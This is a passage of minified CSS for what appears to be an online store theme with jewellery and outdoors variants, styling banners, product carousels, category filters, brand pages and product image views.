.banner-section-grid .container .banner-row .banner-col .banner-content-box .banner-content-body .banner-btnbox .button:hover .icon svg{fill:white;stroke:white}.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row .banner-col .banner-content-box .banner-content-body .banner-btnbox .button .icon{width:12px;margin-right:12px}@media (min-width:768px){.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row .banner-col .banner-content-box .banner-content-body .banner-btnbox .button .icon{width:14px}}@media (min-width:1024px){.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row .banner-col .banner-content-box .banner-content-body .banner-btnbox .button .icon{width:20px;height:20px}}.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row .banner-col .banner-content-box .banner-content-body .banner-btnbox .button .icon svg{display:block;width:12px;height:20px;margin-right:5px;fill:white;stroke:white}@media (min-width:768px){.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row .banner-col .banner-content-box .banner-content-body .banner-btnbox .button .icon svg{width:14px}}@media (min-width:1440px){.jewellery .default-page .homepage-banner-section .banner-section-grid .container .banner-row .banner-col .banner-content-box .banner-content-body .banner-btnbox .button .icon svg{width:20px;height:20px}}@media (min-width:1024px){.jewellery .default-page .homepage-banner-section .banner-section-grid:nth-child(2n):before{right:0;left:auto;z-index:1}}@media (min-width:1024px) and (min-width:1200px){.jewellery .default-page .homepage-banner-section .banner-section-grid:nth-child(2n) .banner-row .banner-col .banner-content-box{padding-right:45px;padding-left:0}}@media (min-width:1024px) and (min-width:1440px){.jewellery .default-page .homepage-banner-section .banner-section-grid:nth-child(2n) .banner-row .banner-col .banner-content-box{padding-right:75px;padding-left:0}}.jewellery .default-page .homepage-banner-section .banner-section-grid:before{content:"";position:absolute;right:auto;left:0;width:100%;top:50%;bottom:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);height:50%;max-width:1100px;background-color:#fff;display:none}@media (min-width:1024px){.jewellery .default-page .homepage-banner-section .banner-section-grid:before{height:71%;display:block;max-width:52%}}@media (min-width:1918px){.jewellery .default-page .homepage-banner-section .banner-section-grid:before{height:71%}}.jewellery .instagram-section{background-color:#f6f6f6}.jewellery .instagram-section .eapps-instagram-feed-title{font-family:Anton!important;font-weight:400!important;line-height:1;font-size:20px!important;margin-top:10px;color:#d14343}@media (min-width:768px){.jewellery .instagram-section .eapps-instagram-feed-title{font-size:24px!important}}@media (min-width:1024px){.jewellery .instagram-section .eapps-instagram-feed-title{font-size:26px!important}}@media (min-width:1440px){.jewellery .instagram-section .eapps-instagram-feed-title{font-size:40px!important;line-height:42px!important}}@media (min-width:1024px){.jewellery .product-section .productCarousel .productCarousel-slide{padding:10px}}@media (min-width:1700px){.jewellery .product-section .productCarousel .productCarousel-slide{padding:20px}}.jewellery .product-section .productCarousel .slick-slide.slick-slide>div{background-color:transparent;border-radius:0;border-color:transparent;-webkit-box-shadow:none;box-shadow:none;overflow:visible;border:none}.jewellery .product-section .productCarousel .slick-slide.slick-slide>div:hover{-webkit-box-shadow:none;box-shadow:none;background-color:transparent;border-color:transparent}.jewellery .product-section .productCarousel .slick-slide.slick-slide>div:hover .card-body{background-color:transparent}.jewellery .product-section .productCarousel .slick-slide.slick-slide>div:hover .card-figure{border-color:#d14343;-webkit-box-shadow:10.607px 10.607px 23px 0 rgba(209,67,67,.1);box-shadow:10.607px 10.607px 23px 0 rgba(209,67,67,.1)}.jewellery .product-section .productCarousel .slick-slide.slick-slide>div:hover .price-section{opacity:1}.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-figure{padding:0;border:1px solid transparent}.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-figure .sale-flag-side{background-color:#212c81;left:20px}.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-figure .sale-flag-side::after{border-color:transparent transparent #fff transparent}.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-figure .card-figure__link .card-img-container::after{padding-bottom:100%}.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-figure .card-figcaption{left:0;-webkit-transform:inherit;transform:inherit;right:0;bottom:22px;opacity:1;top:unset;height:auto}@media (min-width:1440px){.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-figure .card-figcaption{bottom:13px}}@media (min-width:1918px){.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-figure .card-figcaption{bottom:22px}}.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-figure .card-figcaption .card-figcaption-body{-webkit-transform:inherit;transform:inherit;display:block;padding:0 20px}@media (min-width:1366px){.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-figure .card-figcaption .card-figcaption-body{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0}}.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-figure .card-figcaption .card-figcaption-body .button{width:100%;font-family:Oswald;font-weight:700;color:#d14343;height:auto;border:1px solid #d14343;border-radius:0;font-size:14px;letter-spacing:0;padding:13px 17px;background-color:#d14343}@media (min-width:1024px){.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-figure .card-figcaption .card-figcaption-body .button{padding:9px 5px;font-size:16px}}@media (min-width:1366px){.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-figure .card-figcaption .card-figcaption-body .button{width:auto;font-size:14px;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}@media (min-width:1440px){.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-figure .card-figcaption .card-figcaption-body .button{font-size:16px;padding:10px 7px}}@media (min-width:1918px){.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-figure .card-figcaption .card-figcaption-body .button{font-size:18px;padding:13px 17px}}.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-figure .card-figcaption .card-figcaption-body .button:hover{background:#d14343;color:#fff;border-color:#d14343}.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-figure .card-figcaption .card-figcaption-body .button:hover .icon svg{fill:white;stroke:white}.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-figure .card-figcaption .card-figcaption-body .button .icon{width:16px;height:16px;margin-right:7px}@media (min-width:1440px){.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-figure .card-figcaption .card-figcaption-body .button .icon{width:16px;height:16px;margin-right:7px}}.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-figure .card-figcaption .card-figcaption-body .button .icon svg{fill:#212c81;width:16px;height:16px}@media (min-width:1440px){.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-figure .card-figcaption .card-figcaption-body .button .icon svg{width:16px;height:16px}}.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-body{padding-bottom:0;text-align:left}@media (min-width:1024px){.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-body{padding:6px 10px 15px 10px;display:-webkit-box;display:-ms-flexbox;display:flex}}@media (min-width:1700px){.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-body{padding:6px 10px 30px 10px}}.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-body .card-title{text-align:left;min-height:28px;margin:0}@media (min-width:1024px){.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-body .card-title{width:60%;margin:5px 0 0 0;max-height:42px}}.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-body .card-title a{font-size:13px}@media (min-width:1024px){.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-body .card-title a{font-size:17px}}@media (min-width:1918px){.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-body .card-title a{font-size:20px}}.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-body .card-text{display:inline-block;margin:5px 0 0 0;-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left;text-align:left}@media (min-width:1024px){.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-body .card-text{width:40%;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}}.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-body .card-text .price-section{margin:0}.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-body .card-text .price-section .price--non-sale,.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-body .card-text .price-section .price--rrp{color:#555;margin-left:5px}.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-body .card-text .price-section .price--non-sale::before,.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-body .card-text .price-section .price--rrp::before{background-color:#555}.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-body .card-text .price-section.price-section--withTax .price--withTax{font-size:16px;color:#212c81}@media (min-width:1440px){.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-body .card-text .price-section.price-section--withTax .price--withTax{font-size:17px}}@media (min-width:1918px){.jewellery .product-section .productCarousel .slick-slide.slick-slide>div .card-body .card-text .price-section.price-section--withTax .price--withTax{font-size:22px}}.jewellery .product-section .productCarousel .slick-arrow.slick-prev::after{display:none}.body.category-page{margin-bottom:0}.body.category-page .page-sidebar{margin-top:-45px}@media (min-width:1024px){.body.category-page .page-sidebar{margin-top:-48px;width:24.5%}}@media (min-width:1700px){.body.category-page .page-sidebar{margin-top:-60px}}.body.category-page .page-sidebar.no-products{margin-top:25px}@media (min-width:1024px){.body.category-page .page-content{padding-top:20px;width:100%}}@media (min-width:1024px){.body.category-page .page-with-sidebar{padding-top:20px;width:75.5%}}.body.category-page .page{padding-bottom:30px}@media (min-width:1024px){.body.category-page .page{padding-bottom:50px}}.body.category-page .header-section{margin-bottom:0}.header-section .category-img-box{position:absolute;top:0;left:0;width:100%;height:100%}.header-section .category-img-box img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right;object-position:right}.header-section .header-content-box .category-description{margin-top:0}@media (min-width:768px){.header-section .header-content-box .category-description{margin-top:.5rem}}@media (min-width:1700px){.header-section .header-content-box .category-description{max-width:1120px;margin:1.5rem auto 0}}.header-section .header-content-box .category-description p{font-size:13px;text-align:center;line-height:1.385;color:#fff;margin-bottom:7px}@media (min-width:1024px){.header-section .header-content-box .category-description p{font-size:16px;line-height:1.6;margin-bottom:1.5rem}}@media (min-width:1700px){.header-section .header-content-box .category-description p{font-size:20px}}.category-filter-section{padding:30px 0;background-color:#fff}@media (min-width:1024px){.category-filter-section{height:auto;padding:17px 0}}.product-listing-filter-section.mb-show{display:block}@media (min-width:1024px){.product-listing-filter-section.mb-show{display:none}}.product-listing-filter-section.mb-hide{display:none}@media (min-width:1024px){.product-listing-filter-section.mb-hide{display:block}}.product-listing-filter-section .product-listing-sort-by .actionBar .actionBar-section .form-field{margin-bottom:10px}@media (min-width:1024px){.product-listing-filter-section .product-listing-sort-by .actionBar .actionBar-section .form-field{margin-bottom:0}}.product-listing-filter-section .product-listing-sort-by .actionBar .actionBar-section .form-field .form-select{background-color:#fff}.product-listing-filter-section .actionBar{margin:0}.product-listing-filter-section .actionBar .actionBar-section .form-field{margin-bottom:5px;border:0;border-radius:0;margin-left:0;background-color:transparent}@media (min-width:1024px){.product-listing-filter-section .actionBar .actionBar-section .form-field{margin-left:25px;margin-bottom:0}}.product-listing-filter-section .actionBar .actionBar-section .form-field .form-label{font-weight:600;padding:0;font-size:13px;margin-right:0;min-width:60px}@media (min-width:1024px){.product-listing-filter-section .actionBar .actionBar-section .form-field .form-label{min-width:auto;margin-right:10px}}@media (min-width:1440px){.product-listing-filter-section .actionBar .actionBar-section .form-field .form-label{font-size:16px}}.product-listing-filter-section .actionBar .actionBar-section .form-field .form-select{background-color:#fff;border:1px solid #fff;border-radius:4px;color:#333;height:35px;padding:0 20px 0 15px;background-position:right .5rem top .5rem;min-width:182px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;line-height:normal}@media (min-width:1024px){.product-listing-filter-section .actionBar .actionBar-section .form-field .form-select{padding:0 45px 0 15px;min-width:auto;height:45px;background-position:right .5rem top .8rem}}@media (min-width:1200px){.product-listing-filter-section .actionBar .actionBar-section .form-field .form-select{font-size:16px}}.product-listing-filter-section .actionBar .actionBar-section .form-field .form-select:hover{border-color:#e0e0e0}.product-listing-filter-section .product-listing-filter-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:15px}@media (min-width:1024px){.product-listing-filter-section .product-listing-filter-box{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin-top:0}}.product-listing-filter-section .product-listing-filter-box .product-view-btn{margin:0 13px;text-decoration:none}.product-listing-filter-section .product-listing-filter-box .product-view-btn .icon{width:20px;height:20px}.product-listing-filter-section .product-listing-filter-box .product-view-btn .icon svg{fill:white}.product-listing-filter-section .product-listing-filter-box .product-view-btn.is-active .icon svg{fill:#333333}.gridview .product-listing-filter-section .product-listing-filter-box .product-listing-show-products .actionBar .actionBar-section .form-field .form-select{background-color:#fff}.gridview .product-listing-filter-section .product-listing-filter-box .product-view-button{display:none}@media (min-width:1024px){.gridview .product-listing-filter-section .product-listing-filter-box .product-view-button{display:block}}.gridview .product-listing-filter-section .product-listing-filter-box .product-view-button .grid-icon svg{fill:#333333}.gridview .product-view-mode .productGrid{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.gridview .product-view-mode .productList{display:none}.listview .product-listing-filter-section .product-listing-filter-box .product-view-button .list-icon svg{fill:#333333}.listview .product-view-mode .productGrid{display:none}.listview .product-view-mode .productList{display:block}.listview .product-view-mode .productList .listItem{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.blocker{z-index:99}.accordion-prodct-top-seller{display:none}@media (min-width:1024px){.accordion-prodct-top-seller{display:block}}@media (min-width:1700px){.accordion-prodct-top-seller{margin-top:35px}}.accordion-prodct-top-seller:last-child .accordion-navigation{border-radius:0 0 0 0}.accordion-prodct-top-seller .top-seller-accordion-content{background-color:#f6f6f6;padding:0}.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel-slide{padding-left:0;padding-right:0}.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel-slide .card{border-radius:0}.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel{margin:0}.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel .productCarousel-slide .card{border:none;-webkit-box-shadow:none;box-shadow:none}.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel .slick-arrow{bottom:35px;padding:0;left:auto;-webkit-transform:rotate(-90deg) translateX(-50%);transform:rotate(-90deg) translateX(-50%);right:calc(50% - 20px);top:auto;bottom:-15px;opacity:1;border:0;background-color:transparent;width:12px;height:12px}@media (min-width:1024px){.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel .slick-arrow{-webkit-transform:rotate(90deg) translateX(0);transform:rotate(90deg) translateX(0);top:0;bottom:auto;right:10px;margin-top:-1.7rem;padding:0}}@media (min-width:1440px){.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel .slick-arrow{right:15px;width:10px;height:10px;margin-top:-2rem}}@media (min-width:1700px){.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel .slick-arrow{right:32px;width:10px;height:10px;margin-top:-2.3rem}}.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel .slick-arrow:hover:before{opacity:.5}.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel .slick-arrow.slick-next:before,.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel .slick-arrow.slick-prev:before{content:">";background-image:none;height:100%;width:100%;-webkit-transform:rotate(90deg);transform:rotate(90deg);font-size:20px;color:#fff}@media (min-width:1024px){.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel .slick-arrow.slick-next:before,.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel .slick-arrow.slick-prev:before{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}}@media (min-width:1440px){.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel .slick-arrow.slick-next:before,.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel .slick-arrow.slick-prev:before{font-size:30px}}.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel .slick-arrow.slick-prev{right:calc(50% + 10px)}@media (min-width:1024px){.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel .slick-arrow.slick-prev{right:25px}}@media (min-width:1440px){.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel .slick-arrow.slick-prev{right:38px}}@media (min-width:1700px){.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel .slick-arrow.slick-prev{right:53px}}.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel .slick-arrow.slick-prev:before{content:"<"}.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel .slick-arrow.slick-prev:after{content:"";width:5px;height:5px;border:none;background:0 0;position:absolute;border:1px solid #fff;bottom:-10px;border-radius:50%;right:9px;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);pointer-events:none}@media (min-width:1024px){.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel .slick-arrow.slick-prev:after{right:0;bottom:0;top:-4px}}@media (min-width:1440px){.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel .slick-arrow.slick-prev:after{width:8px;height:8px;border-width:2px;right:-8px;bottom:0;top:-14px}}@media (min-width:1700px){.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel .slick-arrow.slick-prev:after{top:-13px}}.product-listing-counter{padding:10px;text-align:center}@media (min-width:1024px){.product-listing-counter{padding:25px 20px}}.product-listing-counter .pagination-count{color:#666;font-size:18px}.No-more-products{text-align:center;font-size:14px;color:#666}@media (min-width:1024px){.No-more-products{font-size:18px}}.outdoors #categories-list .navPages-list .navPages-item,.outdoors .accordion-content .navPages-list .navPages-item{border-color:#e0e0e0}.outdoors #categories-list .navPages-list .navPages-item .navPages-action.is-open,.outdoors .accordion-content .navPages-list .navPages-item .navPages-action.is-open{color:#212c81;border-color:#212c81}.outdoors #categories-list .navPages-list .navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item .navPages-action,.outdoors .accordion-content .navPages-list .navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item .navPages-action{color:#666;font-weight:300}.outdoors #categories-list .navPages-list .navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item .navPages-action.is-open,.outdoors .accordion-content .navPages-list .navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item .navPages-action.is-open{color:#212c81;border-color:#212c81}.outdoors .page-sidebar .facetedSearch .facetedSearch-refineFilters{text-transform:uppercase}.outdoors .page-sidebar .facetedSearch .facetedSearch-refineFilters .sidebarBlock-heading{font-weight:700;letter-spacing:1px}@media (min-width:1700px){.outdoors .page-sidebar .facetedSearch .facetedSearch-refineFilters .sidebarBlock-heading{font-size:22px}}.outdoors .page-sidebar .facetedSearch .facetedSearch-refineFilters .sidebarBlock-heading p{font-size:14px;font-weight:300}.outdoors .page-sidebar .accordion-block{border-color:#e0e0e0;-webkit-box-shadow:.707px .707px 0 0 #fff;box-shadow:.707px .707px 0 0 #fff}.outdoors .page-sidebar .accordion-block .accordion-navigation{background-color:#f6f6f6}.outdoors .page-sidebar .accordion-block .accordion-navigation .accordion-title{padding:0;color:#212c81;text-transform:uppercase;letter-spacing:1px}@media (min-width:1700px){.outdoors .page-sidebar .accordion-block .accordion-navigation .accordion-title{font-size:22px}}.outdoors .page-sidebar .accordion-block .accordion-navigation .icon svg{stroke:#cccccc}@media (min-width:1024px){.outdoors .page-sidebar .accordion-block .accordion-content{border-bottom:1px solid #e0e0e0}}.outdoors .page-sidebar .accordion-block .accordion-content#facetedSearch-content--price{padding-bottom:14px}.outdoors .page-sidebar .accordion-block .accordion-content#facetedSearch-content--price .form-minMaxRow .button{-webkit-box-shadow:none;box-shadow:none}.outdoors .page-sidebar .accordion-block.accordion-prodct-top-seller .top-seller-accordion-content{padding:0}.outdoors .page-sidebar .accordion-block.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel-slide{padding-left:0;padding-right:0}.outdoors .page-sidebar .accordion-block.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel-slide .card{border-radius:0}@media (min-width:1024px){.outdoors .page-sidebar .accordion-block.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel .slick-arrow{margin-top:-2rem;right:10px}}@media (min-width:1440px){.outdoors .page-sidebar .accordion-block.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel .slick-arrow{right:15px;margin-top:-2.3rem}}@media (min-width:1700px){.outdoors .page-sidebar .accordion-block.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel .slick-arrow{margin-top:-2.5rem;right:30px}}@media (min-width:1024px){.outdoors .page-sidebar .accordion-block.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel .slick-arrow.slick-prev{right:25px}}@media (min-width:1440px){.outdoors .page-sidebar .accordion-block.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel .slick-arrow.slick-prev{right:40px}}@media (min-width:1700px){.outdoors .page-sidebar .accordion-block.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel .slick-arrow.slick-prev{right:55px}}.outdoors .page-sidebar .accordion-block.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel .slick-arrow.slick-prev::after{border-color:#ccc;right:-4px}@media (min-width:1440px){.outdoors .page-sidebar .accordion-block.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel .slick-arrow.slick-prev::after{right:-12px;top:-13px}}.outdoors .page-sidebar .accordion-block.accordion-prodct-top-seller .top-seller-accordion-content .productCarousel .slick-arrow:before{color:#ccc}.outdoors .product-listing-filter-section .actionBar .actionBar-section .form-field .form-label{text-transform:uppercase}.outdoors .product-listing-filter-section .actionBar .actionBar-section .form-field .form-select{border-color:#e0e0e0;text-transform:uppercase}.outdoors .product-listing-filter-box .product-view-btn .icon svg{fill:#333333}.outdoors.gridview .product-listing-filter-section .product-listing-filter-box .product-view-button .grid-icon svg{fill:#d14343}.outdoors.listview .product-listing-filter-section .product-listing-filter-box .product-view-button .list-icon svg{fill:#d14343}.jewellery .category-filter-section{background-color:transparent}@media (min-width:1440px){.jewellery .category-filter-section{padding:30px 0 20px}}.jewellery.gridview .product-listing-filter-section .product-listing-filter-box .product-view-button .grid-icon svg{fill:#d14343}.jewellery.listview .product-listing-filter-section .product-listing-filter-box .product-view-button .list-icon svg{fill:#d14343}.jewellery .product-listing-filter-section .product-listing-filter-box{margin-top:12px}@media (min-width:1024px){.jewellery .product-listing-filter-section .product-listing-filter-box{margin-top:0}}.jewellery .product-listing-filter-section .product-listing-filter-box .product-listing-show-products .actionBar .actionBar-section .form-field,.jewellery .product-listing-filter-section .product-listing-filter-box .product-listing-sort-by .actionBar .actionBar-section .form-field{margin-bottom:7px}.jewellery .product-listing-filter-section .product-listing-filter-box .product-listing-show-products .actionBar .form-fieldset .form-field .form-label,.jewellery .product-listing-filter-section .product-listing-filter-box .product-listing-show-products .actionBar .form-fieldset .form-field .form-select,.jewellery .product-listing-filter-section .product-listing-filter-box .product-listing-sort-by .actionBar .form-fieldset .form-field .form-label,.jewellery .product-listing-filter-section .product-listing-filter-box .product-listing-sort-by .actionBar .form-fieldset .form-field .form-select{color:#333;font-family:Oswald;font-size:14px}@media (min-width:1440px){.jewellery .product-listing-filter-section .product-listing-filter-box .product-listing-show-products .actionBar .form-fieldset .form-field .form-label,.jewellery .product-listing-filter-section .product-listing-filter-box .product-listing-show-products .actionBar .form-fieldset .form-field .form-select,.jewellery .product-listing-filter-section .product-listing-filter-box .product-listing-sort-by .actionBar .form-fieldset .form-field .form-label,.jewellery .product-listing-filter-section .product-listing-filter-box .product-listing-sort-by .actionBar .form-fieldset .form-field .form-select{font-size:16px}}.jewellery .product-listing-filter-section .product-listing-filter-box .product-listing-show-products .actionBar .form-fieldset .form-field .form-select,.jewellery .product-listing-filter-section .product-listing-filter-box .product-listing-sort-by .actionBar .form-fieldset .form-field .form-select{border-radius:0}.jewellery .body.category-page .page{margin-bottom:0;padding-bottom:15px}@media (min-width:1024px){.jewellery .body.category-page .page{padding-bottom:65px}}@media (min-width:1024px){.jewellery .body.category-page .page .page-content{padding-left:10px;padding-top:0}}@media (min-width:1200px){.jewellery .body.category-page .page .page-content{padding-left:.75rem}}@media (min-width:1200px){.jewellery .body.category-page .page .page-content{padding-left:.75rem}}.brandGrid .brand{padding:.75rem}.brandGrid .brand .card-body{padding:10px}@media (min-width:1024px){.brandGrid .brand .card-body{padding:20px 10px}}.brands-page .header-section{margin-bottom:50px}.brand-page .brand-image-container{display:block;margin:10px 0;padding:10px;border-radius:17px;border:1px solid #e0e0e0}@media (min-width:1024px){.brand-page .brand-image-container{margin-left:20px}}.brand-page .brand-image-container::after{padding-bottom:131.8%}.brand-page .brand-image-container img{padding:10px}.brand-page .category-filter-section{padding:0}@media (min-width:1024px){.brand-page .category-filter-section{padding:17px 0}}@media (min-width:1024px){.brand-page .category-filter-section .brand-filter.box-flex{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.brand-page .category-filter-section .brand-filter.box-flex .mb-hide{display:none}@media (min-width:1024px){.brand-page .category-filter-section .brand-filter.box-flex .mb-hide{display:-webkit-box;display:-ms-flexbox;display:flex}}.brand-page .page-sidebar{padding-top:40px}.body.brand-page .page-content{padding-bottom:30px}@media (min-width:1024px){.body.brand-page .page-content{padding-top:20px;padding-bottom:100px}}.outdoors .brands-page .brand-image-container{border-radius:0}.jewellery .brands-page .brand-image-container{border-radius:0}.jewellery .brands-page .card .card-body{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.jewellery .brands-page .card .card-body .card-title{text-align:center}.product-page .header-section{padding:10px 0 10px 0}@media (min-width:1024px){.product-page .header-section{padding:45px 0 20px 0}}@media (min-width:1024px){.product-page .header-section{padding:15px 0 10px 0}}@media (min-width:1200px){.product-page .header-section{padding:15px 0 10px 0}}@media (min-width:1440px){.product-page .header-section{padding:35px 0 20px 0}}@media (min-width:1700px){.product-page .header-section{padding:35px 0 20px 0}}.product-page .header-section .breadcrumbs{margin-bottom:0}.easyzoom-flyout{background-color:#fff}.productView{margin:0;padding-top:10px}@media (min-width:1024px){.productView{margin:0 -15px;padding-top:70px}}@media (min-width:1700px){.productView{margin:0 -30px}}.productView .productView-images{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;padding:0;margin:0 0 25px 0}@media (min-width:1024px){.productView .productView-images{margin:0;width:50%;padding:0 15px}}@media (min-width:1700px){.productView .productView-images{padding:0 30px}}.productView .productView-images .productView-image-section{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;width:100%;position:relative}@media (min-width:1024px){.productView .productView-images .productView-image-section{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;width:calc(100% - 96px);padding-left:20px}}.productView .productView-images .productView-image-section .productView-img-container{max-width:650px;max-height:800px}.productView .productView-images .productView-image-section .productView-image{pointer-events:none;border:1px solid #e0e0e0;-webkit-box-shadow:.707px .707px 0 0 #fff;box-shadow:.707px .707px 0 0 #fff;background-color:#fff;overflow:hidden;border-radius:17px;list-style:none;cursor:-webkit-zoom-in;cursor:zoom-in;padding:15px}@media (min-width:1024px){.productView .productView-images .productView-image-section .productView-image{padding:30px;pointer-events:all}}.productView .productView-images .productView-image-section .productView-image .slick-arrow{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;height:32px;width:32px;padding:0}.productView .productView-images .productView-image-section .productView-image .easyzoom-flyout{display:none}@media (min-width:1024px){.productView .productView-images .productView-image-section .productView-image .easyzoom-flyout{display:block}}.productView .productView-images .thumbnails-section{margin:15px 0 0 0;width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}@media (min-width:1024px){.productView .productView-images .thumbnails-section{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin:0;width:96px}}.productView .productView-images .thumbnails-section .productView-thumbnails{margin:0;list-style:none;padding:0 30px}@media (min-width:1024px){.productView .productView-images .thumbnails-section .productView-thumbnails{padding:0}}.productView .productView-images .thumbnails-section .productView-thumbnails .slick-list{margin:0}.productView .productView-images .thumbnails-section .productView-thumbnails .productView-thumbnail{padding:0;border:none}@media (min-width:768px){.productView .productView-images .thumbnails-section .productView-thumbnails .productView-thumbnail{padding:0 0 10px 0;width:100%}}.productView .productView-images .thumbnails-section .productView-thumbnails .productView-thumbnail .productView-thumbnail-link{height:101px;max-width:80px;border-color:#e0e0e0;background-color:#fff;-webkit-box-shadow:.707px .707px 0 0 #fff;box-shadow:.707px .707px 0 0 #fff;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden;border-radius:10px;padding:10px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;margin:0 auto}@media (min-width:1024px){.productView .productView-images .thumbnails-section .productView-thumbnails .productView-thumbnail .productView-thumbnail-link{height:119px;max-width:96px}}@media (min-width:1440px){.productView .productView-images .thumbnails-section .productView-thumbnails .productView-thumbnail .productView-thumbnail-link{height:119px}}.productView .productView-images .thumbnails-section .productView-thumbnails .productView-thumbnail .productView-thumbnail-link:hover{border-color:#d14343}.productView .productView-images .thumbnails-section .productView-thumbnails .productView-thumbnail.slick-current.slick-active .productView-thumbnail-link{border-color:#d14343}.productView .productView-images .thumbnails-section .productView-thumbnails .slick-arrow{-webkit-box-shadow:none;box-shadow:none;border-radius:0;border:1px solid #d14343;background-color:transparent;height:20px;width:20px;padding:0;margin:0}@media (min-width:1024px){.productView .productView-images .thumbnails-section .productView-thumbnails 